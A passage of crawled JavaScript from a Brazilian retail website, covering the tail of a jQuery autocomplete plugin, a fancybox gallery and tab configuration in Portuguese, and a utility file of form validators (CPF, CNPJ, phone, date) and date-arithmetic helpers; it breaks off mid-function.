arguments[1]&&C.populate()})).bind("unautocomplete",(function(){x.unbind(),g.unbind(),e(t.form).unbind(".autocomplete")}))},e.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:!1,matchSubset:!0,matchContains:!1,cacheLength:10,max:100,mustMatch:!1,extraParams:{},selectFirst:!0,formatItem:function(e){return e[0]},formatMatch:null,autoFill:!1,width:0,multiple:!1,multipleSeparator:", ",highlight:function(e,t){return e.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+t.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:!0,scrollHeight:350},e.Autocompleter.Cache=function(t){var a={},n=0;function r(e,a){t.matchCase||(e=e.toLowerCase());var n=e.indexOf(a);return"word"==t.matchContains&&(n=e.toLowerCase().search("\\b"+a.toLowerCase())),-1!=n&&(0==n||t.matchContains)}function i(e,r){n>t.cacheLength&&l(),a[e]||n++,a[e]=r}function o(){if(!t.data)return!1;var a={},n=0;t.url||(t.cacheLength=1),a[""]=[];for(var r=0,o=t.data.length;r<o;r++){var l=t.data[r];l="string"==typeof l?[l]:l;var s=t.formatMatch(l,r+1,t.data.length);if(!1!==s){var u=s.charAt(0).toLowerCase();a[u]||(a[u]=[]);var c={value:s,data:l,result:t.formatResult&&t.formatResult(l)||s};a[u].push(c),n++<t.max&&a[""].push(c)}}e.each(a,(function(e,a){t.cacheLength++,i(e,a)}))}function l(){a={},n=0}return setTimeout(o,25),{flush:l,add:i,populate:o,load:function(i){if(!t.cacheLength||!n)return null;if(!t.url&&t.matchContains){var o=[];for(var l in a)if(l.length>0){var s=a[l];e.each(s,(function(e,t){r(t.value,i)&&o.push(t)}))}return o}if(a[i])return a[i];if(t.matchSubset)for(var u=i.length-1;u>=t.minChars;u--)if(s=a[i.substr(0,u)])return o=[],e.each(s,(function(e,t){r(t.value,i)&&(o[o.length]=t)})),o;return null}}},e.Autocompleter.Select=function(t,a,n,r){var i,o,l,s,u="ac_over",c=-1,f="",h=!0;function d(e){for(var t=e.target;t&&"LI"!=t.tagName;)t=t.parentNode;return t||[]}function m(e){i.slice(c,c+1).removeClass(u),function(e){(c+=e)<0?c=i.size()-1:c>=i.size()&&(c=0)}(e);var a=i.slice(c,c+1).addClass(u);if(t.scroll){var n=0;i.slice(0,c).each((function(){n+=this.offsetHeight})),n+a[0].offsetHeight-s.scrollTop()>s[0].clientHeight?s.scrollTop(n+a[0].offsetHeight-s.innerHeight()):n<s.scrollTop()&&s.scrollTop(n)}}function p(){s.empty();for(var a,n=(a=o.length,t.max&&t.max<a?t.max:a),r=0;r<n;r++)if(o[r]){var l=t.formatItem(o[r].data,r+1,n,o[r].value,f);if(!1!==l){var h=e("<li/>").html(t.highlight(l,f)).addClass(r%2==0?"ac_even":"ac_odd").appendTo(s)[0];e.data(h,"ac_data",o[r])}}i=s.find("li"),t.selectFirst&&(i.slice(0,1).addClass(u),c=0),e.fn.bgiframe&&s.bgiframe()}return{display:function(i,m){h&&(l=e("<div/>").hide().addClass(t.resultsClass).css("position","absolute").appendTo(document.body),s=e("<ul/>").appendTo(l).mouseover((function(t){d(t).nodeName&&"LI"==d(t).nodeName.toUpperCase()&&(c=e("li",s).removeClass(u).index(d(t)),e(d(t)).addClass(u))})).click((function(t){return e(d(t)).addClass(u),n(),a.focus(),!1})).mousedown((function(){r.mouseDownOnSelect=!0})).mouseup((function(){r.mouseDownOnSelect=!1})),t.width>0&&l.css("width",t.width),h=!1),o=i,f=m,p()},next:function(){m(1)},prev:function(){m(-1)},pageUp:function(){m(0!=c&&c-8<0?-c:-8)},pageDown:function(){c!=i.size()-1&&c+8>i.size()?m(i.size()-1-c):m(8)},hide:function(){l&&l.hide(),i&&i.removeClass(u),c=-1},visible:function(){return l&&l.is(":visible")},current:function(){return this.visible()&&(i.filter("."+u)[0]||t.selectFirst&&i[0])},show:function(){var n=e(a).offset(),r=$(a).outerWidth();if(l.css({width:"number"==typeof t.width?r+t.width:r,top:n.top+a.offsetHeight,left:"number"==typeof t.left?n.left+t.left:n.left}).show(),t.scroll&&(s.scrollTop(0),s.css({maxHeight:t.scrollHeight,overflow:"auto"}),e.browser.msie&&void 0===document.body.style.maxHeight)){var o=0;i.each((function(){o+=this.offsetHeight}));var u=o>t.scrollHeight;s.css("height",u?t.scrollHeight:o),u||i.width(s.width()-parseInt(i.css("padding-left"))-parseInt(i.css("padding-right")))}},selected:function(){var t=i&&i.filter("."+u).removeClass(u);return t&&t.length&&e.data(t[0],"ac_data")},emptyList:function(){s&&s.empty()},unbind:function(){l&&l.remove()}}},e.fn.selection=function(e,t){if(void 0!==e)return this.each((function(){if(this.createTextRange){var a=this.createTextRange();void 0===t||e==t?(a.move("character",e),a.select()):(a.collapse(!0),a.moveStart("character",e),a.moveEnd("character",t),a.select())}else this.setSelectionRange?this.setSelectionRange(e,t):this.selectionStart&&(this.selectionStart=e,this.selectionEnd=t)}));var a=this[0];if(a.createTextRange){var n=document.selection.createRange(),r=a.value,i=n.text.length;n.text="<->";var o=a.value.indexOf("<->");return a.value=r,this.selection(o,o+i),{start:o,end:o+i}}return void 0!==a.selectionStart?{start:a.selectionStart,end:a.selectionEnd}:void 0}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.fancy-funcoes-min.js
body_size: 987
content:
$((function(){$("[data-fancybox]").fancybox({buttons:["zoom","share","slideShow","fullScreen","download","thumbs","close"],protect:!0,thumbs:{autoStart:!0,hideOnClose:!0,parentEl:".fancybox-container",axis:"x"},fullScreen:{autoStart:!1},lang:"ptbr",i18n:{ptbr:{CLOSE:"Fechar",NEXT:"Próxima",PREV:"Anterior",ERROR:"Erro ao tentar carregar. <br/> Por favor tente mais tarde.",PLAY_START:"Iniciar",PLAY_STOP:"Pausar",FULL_SCREEN:"Tela Cheia",THUMBS:"Lista de Imagens",DOWNLOAD:"Download",SHARE:"Compartilhar",ZOOM:"Zoom"}},share:{url:function(a,s){return!a.currentHash&&"inline"!==s.type&&"html"!==s.type&&(s.origSrc||s.src)||window.location},tpl:'<div class="fancybox-share"><div class="titulopagina"><h1 class="titulo">COMPARTILHAR</h1></div><div class="linhacompartilhe"><div class="conteudo"><span>Compartilhe:</span><div class="icosociais circulo"><div class="facebook" onClick="compartilharFacebook(\'{{url}}\');"><i class="icofont-facebook"></i></div><div class="twitter" onClick="compartilharTwitter(\'{{url}}\');"><i class="icofont-twitter"></i></div><div class="whatsapp" onClick="compartilharWhatsapp(\'{{url}}\');"><i class="icofont-brand-whatsapp"></i></div></div></div></div></div>'}}),$(".boxAbas .aba input[type=button][name=Cancelar],.boxAbas .aba button[type=button][name=Cancelar]").attr("onclick","").unbind("click"),$(document).on("click",".boxAbas .aba input[type=button][name=Cancelar],.boxAbas .aba button[type=button][name=Cancelar]",(function(a){var s=$(this).closest("form").attr("name");$(this).closest(".aba").hasClass("alterado")?(document.formConferencia.reset(),document.formConferencia.form_alterado.value=s,document.formConferencia.aba.value="",$.fancybox.open({src:"#boxAbasConferencia"},{touch:!1,modal:!0})):$.fancybox.close()})),$(document).on("click",".boxAbas .menu span",(function(){if($(this).hasClass("bloqueado"))return!1;var a,s,o=$(this),e=$(this).index(),t=$(this).closest(".boxAbas").children(".aba:eq("+e+")");if($(this).closest(".menu").children("span").each((function(o){$(this).hasClass("ativo")&&($(this),a=o,s=$(this).closest(".boxAbas").children(".aba:eq("+a+")"))})),e==a)return!1;if(s.hasClass("alterado")){var i=s.find("form").attr("name");return document.formConferencia.reset(),document.formConferencia.form_alterado.value=i,document.formConferencia.aba.value=e+1,$.fancybox.open({src:"#boxAbasConferencia"},{touch:!1,modal:!0}),!1}$(this).closest(".menu").children("span").each((function(a){$(this).removeClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+a+")").removeClass("ativo")})),o.addClass("ativo"),t.addClass("ativo")})),$.fn.boxAbasReset=function(){$(".boxAbas").children(".menu").children("span").each((function(a){var s=$(this).closest(".boxAbas").children(".aba:eq("+a+")");0==a?$(this).hasClass("ativo")||($(this).addClass("ativo"),s.addClass("ativo")):($(this).removeClass("ativo"),$(this).removeClass("bloqueado"),s.removeClass("ativo"))}))},$().boxAbasReset(),$.fn.boxAbasAbrir=function(a){$(this).children(".menu").children("span").each((function(s){s!=a?($(this).removeClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+s+")").removeClass("ativo")):$(this).hasClass("bloqueado")?($(this).removeClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+s+")").removeClass("ativo"),$(this).children(".menu").children("span:eq(0)").addClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq(0)").addClass("ativo")):($(this).addClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+s+")").addClass("ativo"))}))},$.fn.boxAbasBloquear=function(a){var s=$(this).children(".menu").children("span:eq("+a+")");s.addClass("bloqueado"),s.hasClass("ativo")&&$(this).boxAbasAbrir(0)},$.fn.boxAbasDesbloquear=function(a){$(this).children(".menu").children("span:eq("+a+")").removeClass("bloqueado")}}));

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/funcoes.js
body_size: 10316
content:






//Função que carrega imagens junto com o browser
//USO: coocar dentro do body : onLoad="MM_preloadImages('img/bot_2.jpg');"

function MM_findObj(n,d) { //v4.01
	var p,i,x;
	if(!d){
		d=document;
	}
	if((p=n.indexOf("?"))>0&&parent.frames.length) {
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if(!(x=d[n])&&d.all){
		x=d.all[n];
	}
	for (i=0;!x&&i<d.forms.length;i++){
		x=d.forms[i][n];
	}
	for(i=0;!x&&d.layers&&i<d.layers.length;i++){
		x=MM_findObj(n,d.layers[i].document);
	}
	if(!x && d.getElementById){
		x=d.getElementById(n);
	}
	return x;
}
function MM_swapImgRestore() { //v3.0
	var i,x,a=document.MM_sr;
	for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++){
		x.src=x.oSrc;
	}
}
function MM_preloadImages() { //v3.0
	var d=document;
	if(d.images){
		if(!d.MM_p){
			d.MM_p=new Array();
		}
    	var i,j=d.MM_p.length,a=MM_preloadImages.arguments;
		for(i=0; i<a.length; i++){
    		if (a[i].indexOf("#")!=0){
				d.MM_p[j]=new Image;
				d.MM_p[j++].src=a[i];
			}
		}
	}
}
function MM_swapImage() { //v3.0
	var i,j=0,x,a=MM_swapImage.arguments;
	document.MM_sr=new Array;
	for(i=0;i<(a.length-2);i+=3){
		if ((x=MM_findObj(a[i]))!=null){
			document.MM_sr[j++]=x;
			if(!x.oSrc){
				x.oSrc=x.src;
				x.src=a[i+2];
			}
		}
	}
}












// Permite somente numero no campo
// USO: onkeypress="return SomenteNumero();"
function SomenteNumero(e){
    var tecla=(window.event)?event.keyCode:e.which;
    if((tecla > 47 && tecla < 58)) return true;
    else{
    if (tecla != 8) return false;
    else return true;
    }
}





// Checa se o email é válido.
// USO: if(checkMail(email.value)){ sucesso! }
function validaEmail(mail){
	var er = new RegExp(/^[A-Za-z0-9_\-\.]+@[A-Za-z0-9_\-\.]{2,}\.[A-Za-z0-9]{2,}(\.[A-Za-z0-9])?/);
	if(typeof(mail) == "string"){
		if(er.test(mail)){
			return true;
		}
	}else if(typeof(mail) == "object"){
		if(er.test(mail.value)){
			return true;
		}
	}else{
		return false;
	}
}









// Formata número tipo moeda
// USO: onKeydown="FormataMoeda(this,20,event,2);"
function FormataMoeda(campo,tammax,teclapres,decimal) {
	var tecla = teclapres.keyCode;
	vr = Limpar(campo.value,"0123456789");
	tam = vr.length;
	dec = decimal;
	if (tam < tammax && tecla != 8){
		tam = vr.length + 1 ;
	}
	if (tecla == 8 ){
		tam = tam - 1 ;
	}
	if ( tecla == 8 || tecla >= 48 && tecla <= 57 || tecla >= 96 && tecla <= 105 ){
		if ( tam <= dec ){
			campo.value = vr ;
		}
		if ( (tam > dec) && (tam <= 5) ){
			campo.value = vr.substr( 0, tam - 2 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 6) && (tam <= 8) ){
			campo.value = vr.substr( 0, tam - 5 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 9) && (tam <= 11) ){
			campo.value = vr.substr( 0, tam - 8 ) + "." + vr.substr( tam - 8, 3 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 12) && (tam <= 14) ){
			campo.value = vr.substr( 0, tam - 11 ) + "." + vr.substr( tam - 11, 3 ) + "." + vr.substr( tam - 8, 3 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 15) && (tam <= 17) ){
			campo.value = vr.substr( 0, tam - 14 ) + "." + vr.substr( tam - 14, 3 ) + "." + vr.substr( tam - 11, 3 ) + "." + vr.substr( tam - 8, 3 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - 2, tam ) ;
		}
	}
}


function numberToReal(numero) {
  // var numero = numero.toFixed(2).split('.');
  // numero[0] = numero[0].split(/(?=(?:...)*$)/).join('.');
  // return numero.join(',');
	return parseFloat(numero).toLocaleString('pt-BR',{style: 'decimal', minimumFractionDigits: 2,maximumFractionDigits: 2});
}




function numberToDecimal(valor)
{
	if(!valor || valor < 0) return 0;
	valor = valor.replace(/[^0-9,]/g,'');
	valor = valor.replace(',','.');
	valor = parseFloat(valor).toFixed(2);
	return valor;
}




// Retorna valor tipo moeda
// USO: formatavalor('12345.99') = 12.345,99
function formatavalor(valor) {
	valor = replaceAll(valor, '.', '');
	valor = replaceAll(valor, ',', '');
	tam = valor.length;
	if(tam=='0'){
		return '0,00';
	}else if(tam=='1'){
		return '0,0'+valor;
	}else if(tam=='2'){
		return '0,'+valor;
	}else if( (tam>2) && (tam<=5) ){
		return valor.substr(0,tam-2)+","+valor.substr(tam-2, tam);
	}else if( (tam>=6) && (tam<=8) ){
		return valor.substr(0,tam-5)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam);
	}else if( (tam>=9) && (tam<=11) ){
		return valor.substr(0,tam-8)+"."+valor.substr(tam-8,3)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam);
	}else if( (tam>=12) && (tam<=14) ){
		return valor.substr(0,tam-11)+"."+valor.substr(tam-11,3)+"."+valor.substr(tam-8,3)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam);
	}else if((tam>=15) && (tam<=17) ){
		return valor.substr(0,tam-14)+"."+valor.substr(tam-14,3)+"."+valor.substr(tam-11,3)+"."+valor.substr(tam-8,3)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam) ;
	}
}














//repalceAll igual o replace do php
function replaceAll(str, de, para)
{
  var pos = str.indexOf(de);
  while (pos > -1){
		str = str.replace(de, para);
		pos = str.indexOf(de);
	}
  return (str);
}





// testa cpf e cnpj
function testacpf(campo)
{
	var obj = eval(cpf);
  var txt = campo.value;
	txt = replaceAll(txt,'-','');
	txt = replaceAll(txt,'/','');
	txt = replaceAll(txt,'.','');
	conta = txt.length;
	if(conta != ""){
		if(conta == "11"){
			confere_cpf(campo);
		}else if(conta == "14"){
			confere_cnpj(campo);
		}else{
			return false;
		}
	}
}





// Checa se o cnpj é válido.
// USO: if(confere_cnpj('12.345.678/9012-34')){ sucesso! }
function validaCNPJ(ref)
{
	CNPJ = ref;
	CNPJ = replaceAll(CNPJ,'-','');
	CNPJ = replaceAll(CNPJ,'/','');
	CNPJ = replaceAll(CNPJ,'.','');
	if(CNPJ.length == 14 && CNPJ != '00000000000000' && CNPJ != '11111111111111' &&  CNPJ != '222222222222222' &&  CNPJ != '3333333333333' &&  CNPJ != '44444444444444' &&  CNPJ != '55555555555555' &&  CNPJ != '66666666666666' &&  CNPJ != '77777777777777' &&  CNPJ != '88888888888888' && CNPJ != '99999999999999'){
		erro = new String;
		var nonNumbers = /\D/;
		if (nonNumbers.test(CNPJ)){ erro += "A verificação de CNPJ suporta apenas numeros! \n\n"; }
		var a = [];
		var b = new Number;
		var c = [6,5,4,3,2,9,8,7,6,5,4,3,2];
		for (i=0; i<12; i++){
			a[i] = CNPJ.charAt(i);
			b += a[i] * c[i+1];
		}
		if ((x = b % 11) < 2) { a[12] = 0 } else { a[12] = 11-x }
		b = 0;
		for (y=0; y<13; y++) {
			b += (a[y] * c[y]);
		}
		if ((x = b % 11) < 2) { a[13] = 0; } else { a[13] = 11-x; }
		if ((CNPJ.charAt(12) != a[12]) || (CNPJ.charAt(13) != a[13])){
			erro +="O CNPJ informado nao e valido!";
		}
		if (erro.length > 0){
			return false;
		}else{
			return true;
		}
	}else{
		return false;
	}
}



// Checa se o cpf é válido.
// USO: if(confere_cpf('123.456.789-01')){ sucesso! }
function validaCPF(ref){
	var digito = new Array(11);
	var digito2 = new Array(11);
	var total_numero_d10 = 0
	var total_numero_d11 = 0
	var valor1;
	var valor2;
	var cpf = ref;
	cpf = replaceAll(cpf,'-','');
	cpf = replaceAll(cpf,'/','');
	cpf = replaceAll(cpf,'.','');
	if(cpf.length == 11 && cpf != '00000000000' && cpf != '11111111111' &&  cpf != '222222222222' &&  cpf != '3333333333' &&  cpf != '44444444444' &&  cpf != '55555555555' &&  cpf != '66666666666' &&  cpf != '77777777777' &&  cpf != '88888888888' && cpf != '99999999999'){
		digito[10] = cpf.charAt(9)
		digito[11] = cpf.charAt(10)
		for (i=11;i>=2;i--) {
			digito2[i] = i
		}
		for (i=1;i<=9;i++) {
			digito[i] = cpf.charAt(i-1)
			total_numero_d10 += parseInt(digito[i])*parseInt(digito2[11-i])
		}
		valor1 = total_numero_d10 % 11
		if (valor1<2) {
			valor1 = 0
		}else{
			valor1 = 11 - valor1
		}
		for (i=1;i<=9;i++) {
			total_numero_d11 += parseInt(digito[i])*(11-i+1)
		}
		total_numero_d11 += valor1*2
		valor2 = total_numero_d11 % 11
		if (valor2<2) {
			valor2 = 0
		}else {
			valor2 = 11 - valor2
		}
		if (digito[10]==valor1 && digito[11]==valor2) {
			return true;
		}else{
			return false;
		}
	}else{
		return false;
	}
	return true;
}





// retira caracteres invalidos da string
// USO: Limpar('ABCDE','BCDEFGH') = BCDE
function Limpar(valor, validos)
{
	var result = "";
	var aux;
	for (var i=0; i < valor.length; i++) {
		aux = validos.indexOf(valor.substring(i, i+1));
		if (aux>=0) {
			result += aux;
		}
	}
	return result;
}




function validaPlaca(string)
{
	var conta = string.length;
	var letras = "ABCDEFGHIJKLMNOPQRSTUVXYWZabcdefghijklmnopqrstuvxywz";
	var numeros = "1234567890";
	var letrasnumeros = "ABCDEFGHIJKLMNOPQRSTUVXYWZabcdefghijklmnopqrstuvxywz1234567890";
	var retorno = true;
	if(conta!=7){
		retorno = false;
	}
	if(retorno){
		for(var i=0;i<7;i++){
			char = string.charAt(i);
			if((i==0 || i==1 || i==2) && letras.indexOf(char)==-1){
				retorno = false;
			}else if((i==3) && numeros.indexOf(char)==-1){
				retorno = false;
			}else if((i==4) && letrasnumeros.indexOf(char)==-1){
				retorno = false;
			}else if((i==5 || i==6) && numeros.indexOf(char)==-1){
				retorno = false;
			}
		}
	}
	return retorno;
}
/*
// Checa se uma placa é válida.
// USO: if(validaEmail(placa.value)){ sucesso! }
function validaPlaca(placa){
	var string = false;
	if(typeof(placa) == "string"){
		string = placa;
	}else if(typeof(placa) == "object"){
		string = placa.value;
	}
	var er = new RegExp(/^[A-Za-z]{3}[0-9]{1}[A-Za-z0-9]{1}[0-9]{2}$/);
	if(string && er.test(string)){
		return true;
	}else{
		return false;
	}
}
*/




function validaTelefone(string)
{
	string = replaceAll(string,'(','');
	string = replaceAll(string,')','');
	string = replaceAll(string,'-','');
	string = replaceAll(string,'.','');
	string = replaceAll(string,' ','');
	var conta = string.length;
	var retorno = true;
	if(conta!=10 && conta!=11){
		retorno = false;
	}
	if(retorno){
		char = string.charAt(2);
		if(char=='9' && conta!=11){
			retorno = false;
		}else if(char!='9' && conta!=10){
			retorno = false;
		}
	}
	return retorno;
}




function validaCEP(string)
{
	string = string.replace(/[^\d]+/g,'');
	var conta = string.length;
	var retorno = true;
	if(conta != 8){
		retorno = false;
	}
	return retorno;
}




function numDiasMes(mes,ano){
	if((mes<8 && mes%2==1) || (mes>7 && mes%2==0)){
		return 31;
	}else if(mes!=2){
		return 30;
	}else if(ano%4==0){
		return 29;
	}else{
		return 28;
	}
}


// retorna se uma data é válida
// USO: if(validaDATA('06/01/1984')){ sucesso! }
function validaData(dataev)
{
	data = dataev;
	totalcaracter = data.length;
	if(totalcaracter!="10" && totalcaracter!="0"){
		return false;
	}else if(totalcaracter=="10"){
		var erro=0;
		for(var i=0;i<totalcaracter;i++){
			letra = data.charAt(i);
			if(i!=2 && i!=5){
				if(letra!='0' && letra!='1' && letra!='2' && letra!='3' && letra!='4' && letra!='5' && letra!='6' && letra!='7' && letra!='8' && letra!='9'){
					return false;
					erro++;
				}
			}else{
				if(letra!='/'){
					return false;
					erro++;
				}
			}
		}
		if(erro=='0'){
			dat = data.split('/');
			dia = dat[0];
			mes = dat[1];
			ano = dat[2];
			data_at = new Date();
			ano_at = data_at.getYear();
			mes_at = data_at.getMonth();
			if(mes_at=='0'){ mes_at='01'; }
			if(mes_at=='1'){ mes_at='02'; }
			if(mes_at=='2'){ mes_at='03'; }
			if(mes_at=='3'){ mes_at='04'; }
			if(mes_at=='4'){ mes_at='05'; }
			if(mes_at=='5'){ mes_at='06'; }
			if(mes_at=='6'){ mes_at='07'; }
			if(mes_at=='7'){ mes_at='08'; }
			if(mes_at=='8'){ mes_at='09'; }
			if(mes_at=='9'){ mes_at='10'; }
			if(mes_at=='10'){ mes_at='11'; }
			if(mes_at=='11'){ mes_at='12'; }
			dia_at = data_at.getDate();
			if(dia_at=='1'){ dia_at='01'; }
			if(dia_at=='2'){ dia_at='02'; }
			if(dia_at=='3'){ dia_at='03'; }
			if(dia_at=='4'){ dia_at='04'; }
			if(dia_at=='5'){ dia_at='05'; }
			if(dia_at=='6'){ dia_at='06'; }
			if(dia_at=='7'){ dia_at='07'; }
			if(dia_at=='8'){ dia_at='08'; }
			if(dia_at=='9'){ dia_at='09'; }
			if(mes==0 || mes>12){
				return false;
			}
			if(dia==0 || dia>numDiasMes(mes,ano)){
				return false;
			}
			return true;
		}
	}
}


function validaDataHora(dataev)
{
	function numdias(mes,ano){
		if((mes<8 && mes%2==1) || (mes>7 && mes%2==0)){
			return 31;
		}else if(mes!=2){
			return 30;
		}else if(ano%4==0){
			return 29;
		}else{
			return 28;
		}
	}
	data = dataev.value;
	totalcaracter = data.length;

	if(totalcaracter!="16" && totalcaracter!="0"){
		return false;
	}else if(totalcaracter=="16"){
		var erro=0;
		for(var i=0;i<totalcaracter;i++){
			letra = data.charAt(i);
			if(i!=2 && i!=5 && i!=10 && i!=13){
				if(letra!='0' && letra!='1' && letra!='2' && letra!='3' && letra!='4' && letra!='5' && letra!='6' && letra!='7' && letra!='8' && letra!='9'){
					return false;
					erro++;
				}
			}else{
				if(letra!='/' && letra!=':' && letra!=' '){
					return false;
					erro++;
				}
			}
		}
		if(erro=='0'){
			dia = data.substr(0,2);
			mes = data.substr(3,2);
			ano = data.substr(6,4);
			hora = data.substr(11,2);
			minuto = data.substr(14,2);



			data_at = new Date();
			ano_at = data_at.getFullYear();
			mes_at = data_at.getMonth();
			if(mes_at=='0'){ mes_at='01'; }
			if(mes_at=='1'){ mes_at='02'; }
			if(mes_at=='2'){ mes_at='03'; }
			if(mes_at=='3'){ mes_at='04'; }
			if(mes_at=='4'){ mes_at='05'; }
			if(mes_at=='5'){ mes_at='06'; }
			if(mes_at=='6'){ mes_at='07'; }
			if(mes_at=='7'){ mes_at='08'; }
			if(mes_at=='8'){ mes_at='09'; }
			if(mes_at=='9'){ mes_at='10'; }
			if(mes_at=='10'){ mes_at='11'; }
			if(mes_at=='11'){ mes_at='12'; }
			dia_at = data_at.getDate();
			if(dia_at=='1'){ dia_at='01'; }
			if(dia_at=='2'){ dia_at='02'; }
			if(dia_at=='3'){ dia_at='03'; }
			if(dia_at=='4'){ dia_at='04'; }
			if(dia_at=='5'){ dia_at='05'; }
			if(dia_at=='6'){ dia_at='06'; }
			if(dia_at=='7'){ dia_at='07'; }
			if(dia_at=='8'){ dia_at='08'; }
			if(dia_at=='9'){ dia_at='09'; }
			hora_at = data_at.getHours();
			minuto_at = data_at.getMinutes();

			if(parseInt(ano)<parseInt(ano_at)){
				return false;
			}else if(parseInt(ano)==parseInt(ano_at)){
				if(parseInt(mes)<parseInt(mes_at)){
					return false;
				}else if(parseInt(mes)==parseInt(mes_at)){
					if(parseInt(dia)<parseInt(dia_at)){
						return false;
					}else if(parseInt(dia)==parseInt(dia_at)){
						if(parseInt(hora)<parseInt(hora_at)){
							return false;
						}else if(parseInt(hora)==parseInt(hora_at)){
							if(parseInt(minuto)<parseInt(minuto_at)){
								return false;
							}else if(parseInt(minuto)==parseInt(minuto_at)){
								return false;
							}
						}
					}
				}
			}

			if(mes==0 || mes>12){
				return false;
			}
			if(dia==0 || dia>numdias(mes,ano)){
				return false;
			}
			if(hora==0 || hora>24){
				return false;
			}
			if(minuto>59){
				return false;
			}
			return true;
		}
	}
}



function formataDataDiaMes(n)
{
	switch(n){
		case 1: n="01"; break;
		case 2: n="02"; break;
		case 3: n="03"; break;
		case 4: n="04"; break;
		case 5: n="05"; break;
		case 6: n="06"; break;
		case 7: n="07"; break;
		case 8: n="08"; break;
		case 9: n="09"; break;
	}
	return n;
}

Date.prototype.addMinutes = function(minutes) {
    var copiedDate = new Date(this.getTime());
    return new Date(copiedDate.getTime() + minutes * 60000);
}

function getDataAtual()
{
	var data = new Date;
	var dia = data.getDate();
	var mes = parseInt(data.getMonth())+parseInt(1);
	var ano = data.getFullYear();
	if(dia<10){ dia = "0"+dia; }
	if(mes<10){ mes = "0"+mes; }
	return dia+"/"+mes+"/"+ano;
}
function addDiaData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var d = new Date();
	d.setTime(Date.parse(data.split("/").reverse().join("/"))+(86400000*(numero)));
	var DataFinal;
	DataFinal = (d.getDate() < 10)? "0"+d.getDate().toString() : d.getDate().toString();
	DataFinal += "/";
	DataFinal += ((d.getMonth()+1) < 10)? "0"+(d.getMonth()+1).toString() : (d.getMonth()+1).toString();
	var retorno = DataFinal+"/"+d.getFullYear().toString();

	return retorno;
}
function addMesData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = mes+numero;
	if(soma<=12){
		mes = soma;
	}else if(soma>12){
		var divisao = parseInt(soma / parseInt(12));
		var resto = parseInt((soma % parseInt(12)));
		ano = ano + divisao;
		mes = resto;
	}
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+ano;
}
function addAnoData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = ano+numero;
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+soma;
}






function delDiaData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var d = new Date();
	d.setTime(Date.parse(data.split("/").reverse().join("/"))-(86400000*(numero)));
	var DataFinal;
	DataFinal = (d.getDate() < 10)? "0"+d.getDate().toString() : d.getDate().toString();
	DataFinal += "/";
	DataFinal += ((d.getMonth()+1) < 10)? "0"+(d.getMonth()+1).toString() : (d.getMonth()+1).toString();
	var retorno = DataFinal+"/"+d.getFullYear().toString();

	return retorno;
}
function delMesData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = mes-numero;
	if(soma>0){
		mes = soma;
	}else if(soma<=0){
		soma = soma - parseInt(12);
		var divisao = parseInt(soma / parseInt(12));
		var resto = parseInt((soma % parseInt(12)));
		ano = ano + divisao;
		mes = parseInt(12)+resto;
	}
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+ano;
}
function delAnoData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = ano-numero;
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+soma;
}

function diffData(datai,dataf,ret)
{
	if(ret==null){
		ret = "dias";
	}
	var dataInicio = new Date();
	dataInicio.setTime(Date.parse(datai.split("/").reverse().join("/")));
	var dataFim = new Date();
	dataFim.setTime(Date.parse(dataf.split("/").reverse().join("/")));
	var diffMilissegundos = Math.round(dataFim - dataInicio);
	var diffSegundos = Math.round(diffMilissegundos / 1000);
